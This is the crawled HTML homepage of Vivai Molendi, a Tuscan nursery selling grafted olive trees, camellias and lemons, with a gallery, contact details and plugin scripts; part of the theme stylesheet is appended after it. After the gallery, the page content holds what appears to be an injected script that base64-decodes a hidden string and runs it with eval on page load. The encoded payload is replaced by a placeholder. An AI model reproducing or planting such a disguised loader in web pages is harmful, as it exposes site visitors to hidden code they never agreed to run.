<li class="page_item page-item-89"><a href="http://vivaimolendi.com/informazioni/"><span>Informazioni</span></a></li>
<li class="page_item page-item-8"><a href="http://vivaimolendi.com/olivi-secolari/"><span>Prodotti</span></a></li>
<li class="page_item page-item-6"><a href="http://vivaimolendi.com/tecniche-di-coltivazione/"><span>Tecniche di Coltivazione</span></a></li>
		</ul>
	</div><!-- /nav -->
	<div class="clear"></div>			</div>
		</div>
		<div id="main" class="fix">
<div id="spotlight" class="fix">
	<div class="effect">
		<div class="shadow-bottom fix">
			<div class="content">
			
									<h1 class="pagetitle">
																				Benvenuti su Vivai Molendi											</h1>
							</div>
		</div>
	</div>
</div>
<div class="clear"></div>
		
<div id="pagecontent" class="contentcontainer fix">
	<div class="texture fix">
				
				<div class="content ">
			<div id="maincontent" class="fix">
				
			<div class="post-42 page type-page status-publish hentry" id="post-42">
			<div class="copy">
			
				<div class="entry">

					<p style="font-size: 18pt; line-height: 130%;"><strong><em>Dalla Secolare Tradizione Pesciatina</em><br />
<em>Le Più Aggiornate Tecniche di Coltivazione</em><br />
<em>Consegna Diretta</em><br />
<em>Progettazione e Realizzazione Impianti</em><br />
<em>Produzione Esclusiva di Olivi Innestati</em></strong></p>
<p style="text-align: center;">La <strong>Vivai Molendi</strong> è un&#8217;Azienda associata al</p>
<p><a href="http://vivaimolendi.com/wp-content/uploads/2010/10/Logo-verde.png"><img fetchpriority="high" decoding="async" class="wp-image-273 aligncenter" alt="Logo verde" src="http://vivaimolendi.com/wp-content/uploads/2010/10/Logo-verde-1024x215.png" width="614" height="129" srcset="http://vivaimolendi.com/wp-content/uploads/2010/10/Logo-verde-1024x215.png 1024w, http://vivaimolendi.com/wp-content/uploads/2010/10/Logo-verde-300x63.png 300w, http://vivaimolendi.com/wp-content/uploads/2010/10/Logo-verde.png 1571w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<p>Visita la pagina <strong><a href="http://vivaimolendi.com/chi-siamo/">Chi Siamo</a></strong> per conoscerci meglio.</p>
<p>Puoi <strong>contattarci</strong> utilizzando <a href="http://vivaimolendi.com/contattaci/">questo semplice modulo</a>.</p>
<p>Per conoscere meglio la <strong><a href="http://vivaimolendi.com/storia-dellolivo/">Storia dell&#8217;Olivo</a></strong> e altri Approfondimenti visita la pagina <strong><a href="http://vivaimolendi.com/informazioni/">Informazioni</a></strong>.</p>
<p><img decoding="async" title="Foto Vivai Molendi" alt="Vivai Molendi, Vendita Ulivi Pescia" src="http://vivaimolendi.com/wp-content/uploads/2010/10/nuovaoldhome.jpg" width="550" height="265" /></p>
<p style="text-align: center;"><strong>Disponibili anche Camelie e Limoni</strong></p>
<p style="text-align: center;"><strong><!-- index.php -->
<div
	class="ngg-galleryoverview
	 ngg-ajax-pagination-none	"
	id="ngg-gallery-6badac461c5a64eb892b184f4fe2b3e1-1">

			<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box"
											>
						<div class="ngg-gallery-thumbnail">
			<a href="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/limoni-vivai-molendi-pescia-4.jpg"
				title=""
				data-src="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/limoni-vivai-molendi-pescia-4.jpg"
				data-thumbnail="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/thumbs/thumbs_limoni-vivai-molendi-pescia-4.jpg"
				data-image-id="76"
				data-title="limoni-vivai-molendi-pescia-4"
				data-description=""
				data-image-slug="limoni-vivai-molendi-pescia-4"
				class="shutterset_6badac461c5a64eb892b184f4fe2b3e1">
				<img
					title="limoni-vivai-molendi-pescia-4"
					alt="limoni-vivai-molendi-pescia-4"
					src="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/thumbs/thumbs_limoni-vivai-molendi-pescia-4.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
		
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box"
											>
						<div class="ngg-gallery-thumbnail">
			<a href="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/limoni-vivai-molendi-pescia-5.jpg"
				title=""
				data-src="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/limoni-vivai-molendi-pescia-5.jpg"
				data-thumbnail="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/thumbs/thumbs_limoni-vivai-molendi-pescia-5.jpg"
				data-image-id="77"
				data-title="limoni-vivai-molendi-pescia-5"
				data-description=""
				data-image-slug="limoni-vivai-molendi-pescia-5"
				class="shutterset_6badac461c5a64eb892b184f4fe2b3e1">
				<img
					title="limoni-vivai-molendi-pescia-5"
					alt="limoni-vivai-molendi-pescia-5"
					src="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/thumbs/thumbs_limoni-vivai-molendi-pescia-5.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
		
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box"
											>
						<div class="ngg-gallery-thumbnail">
			<a href="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/CameliaVivaiMolendiPescia1.jpg"
				title=""
				data-src="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/CameliaVivaiMolendiPescia1.jpg"
				data-thumbnail="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/thumbs/thumbs_CameliaVivaiMolendiPescia1.jpg"
				data-image-id="153"
				data-title="CameliaVivaiMolendiPescia1"
				data-description=""
				data-image-slug="cameliavivaimolendipescia1"
				class="shutterset_6badac461c5a64eb892b184f4fe2b3e1">
				<img
					title="CameliaVivaiMolendiPescia1"
					alt="CameliaVivaiMolendiPescia1"
					src="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/thumbs/thumbs_CameliaVivaiMolendiPescia1.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
		
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box"
											>
						<div class="ngg-gallery-thumbnail">
			<a href="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/CameliaVivaiMolendiPescia2.jpg"
				title=""
				data-src="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/CameliaVivaiMolendiPescia2.jpg"
				data-thumbnail="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/thumbs/thumbs_CameliaVivaiMolendiPescia2.jpg"
				data-image-id="154"
				data-title="CameliaVivaiMolendiPescia2"
				data-description=""
				data-image-slug="cameliavivaimolendipescia2"
				class="shutterset_6badac461c5a64eb892b184f4fe2b3e1">
				<img
					title="CameliaVivaiMolendiPescia2"
					alt="CameliaVivaiMolendiPescia2"
					src="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/thumbs/thumbs_CameliaVivaiMolendiPescia2.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
		
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box"
											>
						<div class="ngg-gallery-thumbnail">
			<a href="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/CameliaVivaiMolendiPescia3.jpg"
				title=""
				data-src="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/CameliaVivaiMolendiPescia3.jpg"
				data-thumbnail="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/thumbs/thumbs_CameliaVivaiMolendiPescia3.jpg"
				data-image-id="155"
				data-title="CameliaVivaiMolendiPescia3"
				data-description=""
				data-image-slug="cameliavivaimolendipescia3"
				class="shutterset_6badac461c5a64eb892b184f4fe2b3e1">
				<img
					title="CameliaVivaiMolendiPescia3"
					alt="CameliaVivaiMolendiPescia3"
					src="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/thumbs/thumbs_CameliaVivaiMolendiPescia3.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
		
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box"
											>
						<div class="ngg-gallery-thumbnail">
			<a href="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/CameliaVivaiMolendiPescia4.jpg"
				title=""
				data-src="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/CameliaVivaiMolendiPescia4.jpg"
				data-thumbnail="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/thumbs/thumbs_CameliaVivaiMolendiPescia4.jpg"
				data-image-id="156"
				data-title="CameliaVivaiMolendiPescia4"
				data-description=""
				data-image-slug="cameliavivaimolendipescia4"
				class="shutterset_6badac461c5a64eb892b184f4fe2b3e1">
				<img
					title="CameliaVivaiMolendiPescia4"
					alt="CameliaVivaiMolendiPescia4"
					src="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/thumbs/thumbs_CameliaVivaiMolendiPescia4.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
		
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box"
											>
						<div class="ngg-gallery-thumbnail">
			<a href="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/CameliaVivaiMolendiPescia5.jpg"
				title=""
				data-src="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/CameliaVivaiMolendiPescia5.jpg"
				data-thumbnail="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/thumbs/thumbs_CameliaVivaiMolendiPescia5.jpg"
				data-image-id="157"
				data-title="CameliaVivaiMolendiPescia5"
				data-description=""
				data-image-slug="cameliavivaimolendipescia5"
				class="shutterset_6badac461c5a64eb892b184f4fe2b3e1">
				<img
					title="CameliaVivaiMolendiPescia5"
					alt="CameliaVivaiMolendiPescia5"
					src="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/thumbs/thumbs_CameliaVivaiMolendiPescia5.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
		
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box"
											>
						<div class="ngg-gallery-thumbnail">
			<a href="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/LimoniVivaiMolendiPescia1.jpg"
				title=""
				data-src="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/LimoniVivaiMolendiPescia1.jpg"
				data-thumbnail="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/thumbs/thumbs_LimoniVivaiMolendiPescia1.jpg"
				data-image-id="158"
				data-title="LimoniVivaiMolendiPescia1"
				data-description=""
				data-image-slug="limonivivaimolendipescia1"
				class="shutterset_6badac461c5a64eb892b184f4fe2b3e1">
				<img
					title="LimoniVivaiMolendiPescia1"
					alt="LimoniVivaiMolendiPescia1"
					src="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/thumbs/thumbs_LimoniVivaiMolendiPescia1.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
		
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box"
											>
						<div class="ngg-gallery-thumbnail">
			<a href="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/LimoniVivaiMolendiPescia2.jpg"
				title=""
				data-src="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/LimoniVivaiMolendiPescia2.jpg"
				data-thumbnail="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/thumbs/thumbs_LimoniVivaiMolendiPescia2.jpg"
				data-image-id="159"
				data-title="LimoniVivaiMolendiPescia2"
				data-description=""
				data-image-slug="limonivivaimolendipescia2"
				class="shutterset_6badac461c5a64eb892b184f4fe2b3e1">
				<img
					title="LimoniVivaiMolendiPescia2"
					alt="LimoniVivaiMolendiPescia2"
					src="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/thumbs/thumbs_LimoniVivaiMolendiPescia2.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
		
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box"
											>
						<div class="ngg-gallery-thumbnail">
			<a href="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/LimoniVivaiMolendiPescia3.jpg"
				title=""
				data-src="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/LimoniVivaiMolendiPescia3.jpg"
				data-thumbnail="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/thumbs/thumbs_LimoniVivaiMolendiPescia3.jpg"
				data-image-id="160"
				data-title="LimoniVivaiMolendiPescia3"
				data-description=""
				data-image-slug="limonivivaimolendipescia3"
				class="shutterset_6badac461c5a64eb892b184f4fe2b3e1">
				<img
					title="LimoniVivaiMolendiPescia3"
					alt="LimoniVivaiMolendiPescia3"
					src="http://vivaimolendi.com/wp-content/gallery/camelie-e-limoni/thumbs/thumbs_LimoniVivaiMolendiPescia3.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
		
		
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>
<br />
</strong></p>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var IKCILQAGDG = atob('[base64]'); 
eval(IKCILQAGDG);
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
							
									</div>
			</div>			
		</div>
		
	<div class="copy">
		
		<div class="clear"></div>
	
		
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">I commenti non sono attivi.</p>

	

 
	</div>
			</div>
			<div id="sidebar" class="fix">
	<div id="widgets">
				
					<div id="text-4" class="widget_text widget"><div class="winner"><h4 class="wtitle">Contattaci per Informazioni</h4>			<div class="textwidget"><b>Puoi chiamarci ai seguenti numeri di telefono:<br>
0572/453129<br>
333-8520097<br>
349-7239836<br>

Inviaci un' e-mail all'indirizzo <i>info@vivaimolendi.com</i><br> o tramite <a href="http://vivaimolendi.com/contattaci/">questo modulo</a></b></div>
		&nbsp;</div></div><div id="ngg-images-4" class="ngg_images widget"><div class="winner"><div class="hslice" id="ngg-webslice"><h4 class="entry-title wtitle">Galleria</h4><div class="ngg-widget entry-content">
			<a href="http://vivaimolendi.com/wp-content/gallery/chi-siamo/molendi-1.jpg"
			title=" "
			data-image-id='88'
			class="shutterset_58834aca33ac28d8c9c1df2dd607985e"			><img title="molendi-1"
				alt="molendi-1"
				src="http://vivaimolendi.com/wp-content/gallery/chi-siamo/molendi-1.jpg"
				width="75"
				height="50"
			/></a>
			<a href="http://vivaimolendi.com/wp-content/gallery/chi-siamo/molendi-2.jpg"
			title=" "
			data-image-id='89'
			class="shutterset_58834aca33ac28d8c9c1df2dd607985e"			><img title="molendi-2"
				alt="molendi-2"
				src="http://vivaimolendi.com/wp-content/gallery/chi-siamo/molendi-2.jpg"
				width="75"
				height="50"
			/></a>
			<a href="http://vivaimolendi.com/wp-content/gallery/chi-siamo/vivai-molendi-vendita-ulivi-pescia_5.jpg"
			title=" "
			data-image-id='65'
			class="shutterset_58834aca33ac28d8c9c1df2dd607985e"			><img title="vivai-molendi-vendita-ulivi-pescia_5"
				alt="vivai-molendi-vendita-ulivi-pescia_5"
				src="http://vivaimolendi.com/wp-content/gallery/chi-siamo/vivai-molendi-vendita-ulivi-pescia_5.jpg"
				width="75"
				height="50"
			/></a>
	</div>

</div>&nbsp;</div></div><div id="pages-3" class="widget_pages widget"><div class="winner"><h4 class="wtitle">Pagine</h4>
			<ul>
				<li class="page_item page-item-42 current_page_item"><a href="http://vivaimolendi.com/" aria-current="page">Benvenuti su Vivai Molendi</a></li>
<li class="page_item page-item-4"><a href="http://vivaimolendi.com/chi-siamo/">Chi Siamo</a></li>
<li class="page_item page-item-11"><a href="http://vivaimolendi.com/contattaci/">Contattaci</a></li>
<li class="page_item page-item-89"><a href="http://vivaimolendi.com/informazioni/">Informazioni</a></li>
<li class="page_item page-item-8"><a href="http://vivaimolendi.com/olivi-secolari/">Prodotti</a></li>
<li class="page_item page-item-6"><a href="http://vivaimolendi.com/tecniche-di-coltivazione/">Tecniche di Coltivazione</a></li>
			</ul>

			&nbsp;</div></div><div id="google-translator" class="widget_google_translate widget"><div class="winner"><h4 class="wtitle">Traduci in</h4><div id="widget_google_translate"><ul><form action="http://translate.google.com/translate"><input name="u" id="url" value="http://vivaimolendi.com/" type="hidden" /><input name="sl" value="it" type="hidden" />Translate to:<br /><select name="tl" style="width:auto"><option value="ar">Arabic</option><option value="bg">Bulgarian</option><option value="ca">Catalan</option><option value="zh-CN">Chinese (Simplified)</option><option value="zh-TW">Chinese (Traditional)</option><option value="hr">Croatian</option><option value="cs">Czech</option><option value="da">Danish</option><option value="nl">Dutch</option><option value="en" selected  >English</option><option value="tl">Filipino</option><option value="fi">Finnish</option><option value="fr">French</option><option value="de">German</option><option value="el">Greek</option><option value="iw">Hebrew</option><option value="hi">Hindi</option><option value="id">Indonesian</option><option value="it">Italian</option><option value="ja">Japanese</option><option value="ko">Korean</option><option value="lv">Latvian</option><option value="lt">Lithuanian</option><option value="no">Norwegian</option><option value="pl">Polish</option><option value="pt">Portuguese</option><option value="ro">Romanian</option><option value="ru">Russian</option><option value="sr">Serbian</option><option value="sk">Slovak</option><option value="sl">Slovenian</option><option value="es">Spanish</option><option value="sv">Swedish</option><option value="uk">Ukrainian</option><option value="vi">Vietnamese</option></select><br /><input name="hl" value="en" type="hidden" /><input name="ie" value="UTF-8" type="hidden" /><script type="text/javascript" >
		var thestr = window.location.href;
		var mystrlen = 23;
		var sresult = thestr.indexOf( "vivaimolendi.com" );
		if( sresult == -1 || sresult >= mystrlen) {
			document.write( '<input value="Translate" type="submit" disabled /> ' );
			document.write( '<a href="" target="_top" >return to original</a>' );
		}else{
			document.write( '<input value="Translate" type="submit" />' );
		}
		</script></form><div class="google_translate_footer" style="text-align:right; font-size:9px;color: #888;">Powered by <a href="http://translate.google.com/" target="_blank" >Google Translate</a>.</div></ul></div>&nbsp;</div></div>		 	
	</div>
</div>
		</div>
			</div>
</div><div class="clear"></div>


			<div class="clear"></div>
		</div> <!-- end of #main -->
		<div  id="footer">
			<div class="effect">
				<div class="content">
					<div id="fcolumns_container" class="fix">
													<div class="fcol">
								<div class="fcol_pad">
																			<h1 class="site-title"><a class="home" href="http://vivaimolendi.com/" title="Home">Vivai Molendi</a></h1>
																	</div>
							</div>
							<div class="fcol">
								<div class="fcol_pad">
									<h3>Pagine</h3>
									
<ul id="footnav">
<li class="page_item current_page_item"><a class="home" href="http://vivaimolendi.com/" title="Home">Home</a></li>
<li class="page_item page-item-4"><a href="http://vivaimolendi.com/chi-siamo/">Chi Siamo</a></li>
<li class="page_item page-item-11"><a href="http://vivaimolendi.com/contattaci/">Contattaci</a></li>
<li class="page_item page-item-89"><a href="http://vivaimolendi.com/informazioni/">Informazioni</a></li>
<li class="page_item page-item-8"><a href="http://vivaimolendi.com/olivi-secolari/">Prodotti</a></li>
<li class="page_item page-item-6"><a href="http://vivaimolendi.com/tecniche-di-coltivazione/">Tecniche di Coltivazione</a></li>
</ul>								</div>
							</div>
							<div class="fcol">
								<div class="fcol_pad">
									<h3>Resta in contatto</h3>
										<ul>

																					<li><a href="http://vivaimolendi.com/feed/" class="rsslink">RSS Feed</a></li>
																														</ul>

								</div>
							</div>
							<div class="fcol">
								<div class="fcol_pad">
									<h3>Altro</h3>
									<div class="welcomemessage">Vivai Molendi: vendita ulivi, olivi toscana.<br>
Realizzato da <a href="http://www.SitiWebPistoia.com">Siti Web Pistoia</a></div>								</div>
							</div>
							<div class="fcol">
								<div class="fcol_pad">
									<span class="terms">
										© 2012 Vivai Molendi.
<p>Azienda Agricola Molendi Luca<br>
Via Fattori, 27 - Tel. 0572453129<br>
51012 Castellare di Pescia (PT)<br>
P.IVA 01329540478<br>
C.F. - C.C.I.A.A n. MLNLCU64P19G491X<br>
Cod. RUP PT/09/2979									</span>
								</div>
							</div>
											</div>
											<div id="cred" class="pagelines">
							
							</a>
						</div>
									
					<div class="clear"></div>
				</div>		
			</div>
		</div>
	</div> <!-- end #site -->
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eco\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Powered by WPtouch: 4.3.61 --><script type="text/javascript" src="http://vivaimolendi.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://vivaimolendi.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://vivaimolendi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-12 12:55:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/vivaimolendi.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="http://vivaimolendi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_6badac461c5a64eb892b184f4fe2b3e1 = {"ID":"6badac461c5a64eb892b184f4fe2b3e1","album_ids":[],"container_ids":["9"],"display":"","display_settings":{"display_view":"default","images_per_page":"20","number_of_columns":0,"thumbnail_width":100,"thumbnail_height":75,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"piclens_link_text":"[Show PicLens]","show_piclens_link":0,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"6badac461c5a64eb892b184f4fe2b3e1","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_6badac461c5a64eb892b184f4fe2b3e1.wordpress_page_root = "http:\/\/vivaimolendi.com\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/vivaimolendi.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_58834aca33ac28d8c9c1df2dd607985e = {"ID":"58834aca33ac28d8c9c1df2dd607985e","album_ids":[],"container_ids":["1"],"display":"","display_settings":{"display_view":"default","images_per_page":3,"number_of_columns":0,"thumbnail_width":100,"thumbnail_height":75,"show_all_in_lightbox":false,"ajax_pagination":0,"use_imagebrowser_effect":false,"template":"\/home\/luccaonlth\/vivaimolendi\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"piclens_link_text":"[Show PicLens]","show_piclens_link":0,"_errors":[],"maximum_entity_count":3,"image_type":"full","show_thumbnail_link":false,"image_width":75,"image_height":50,"widget_setting_title":"Galleria","widget_setting_before_widget":"<div id=\"ngg-images-4\" class=\"ngg_images widget\"><div class=\"winner\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h4 class=\"entry-title wtitle\">","widget_setting_after_widget":"<\/div>&nbsp;<\/div><\/div>","widget_setting_after_title":"<\/h4>","widget_setting_width":75,"widget_setting_height":50,"widget_setting_show_setting":"original","widget_setting_widget_id":"ngg-images-4"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"58834aca33ac28d8c9c1df2dd607985e","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":3,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-4","sortorder":[],"source":"recent","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_58834aca33ac28d8c9c1df2dd607985e.wordpress_page_root = "http:\/\/vivaimolendi.com\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/vivaimolendi.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="http://vivaimolendi.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"C A R I C A M E N T O","msgClose":"Clicca per chiudere"};
/* ]]> */
</script>
<script type="text/javascript" src="http://vivaimolendi.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://vivaimolendi.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.js?ver=3.59.12" id="shutter-0-js"></script>
<script type="text/javascript" src="http://vivaimolendi.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/nextgen_shutter.js?ver=3.59.12" id="shutter-1-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- Histats.com  START (hidden counter)-->
<script type="text/javascript">document.write(unescape("%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E"));</script>
<a href="http://www.histats.com" target="_blank" title="contatore free" ><script  type="text/javascript" >
try {Histats.start(1,3011678,4,0,0,0,"");
Histats.track_hits();} catch(err){};
</script></a>
<noscript><a href="http://www.histats.com" target="_blank"><img  src="http://sstatic1.histats.com/0.gif?3011678&101" alt="contatore free" border="0"></a></noscript>
<!-- Histats.com  END  -->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: vivaimolendi.com @ 2026-01-31 09:05:12 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: http://vivaimolendi.com/wp-content/themes/eco/style.css
body_size: 4724
content:
/*  
Theme Name: Eco

Theme URI: http://www.pagelines.com/themes/ecopro

Description: Eco is a free professional WordPress theme built on the PageLines CMS framework. Designed and developed by <a href="http://www.pagelines.com">PageLines</a>.

Version: 1.1.1

Author: PageLines

Author URI: http://www.pagelines.com

Tags: theme-options, white, silver, light, two-columns, fixed-width, threaded-comments, custom-header, custom-colors, translation-ready

License: This version licensed under the terms of GPL.

*/

/* Defaults */
	body{
		font-size:13px;
		line-height:1.6em;
		font-family:Arial,sans-serif;
	}
	a:focus{outline:1px dotted invert;}
	p,.p{margin-bottom: 1em;}
	hr{border:0 #ccc solid;border-top-width:1px;clear:both;height:0}

	ol{list-style:decimal}
	ul{list-style:square;}
	.hentry ul, ol{ margin-left:25px; margin-bottom: 1em;}



	blockquote{
		margin:0 0 1em 1em;
		background: #f2f2f2;
		border: 1px solid #eee;
